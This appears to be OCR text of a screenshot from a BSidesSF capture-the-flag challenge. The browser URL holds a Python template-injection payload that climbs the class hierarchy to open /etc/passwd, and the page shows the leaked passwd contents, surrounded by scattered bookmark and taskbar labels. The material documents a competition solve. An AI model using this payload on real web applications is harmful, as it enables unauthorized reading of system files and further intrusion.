 zumbo-8ac445b1.ctf.bsidessf.net/index.template%7B%7B ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() %7D%7D - Chromium
ctf | bi0s Slack
Academic - Google Driv
zumbo-8ac445b1.ctf.bs
Heeraj
zumbo-8ac445b1.ctf.bsidessf.net/index.template%7B%7B%20''.__c
Apps
Parent Directory
Balalaika Cr3w | Rus
Plaid Parliament of P
Orange
Tweets & replies
http://python-ssdeep
Web Security Geeks
MKSB(en): CSS base
BWAPP：一款非常好
»
[Errno 2] No such file or directory: u"index.templateroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false ctf:x:1000:1000:,,,:/home/ctf:/bin/bash
worker:x:1001:1001:,,,:/home/worker:/bin/bash "
Menu
zumbo-8ac445b1.ctf....
git
fish /media/hrj/8b57...
fish /media/hrj/8b57...
Mozilla Firefox
fish /home/hrj
Sun Feb 12, 16:46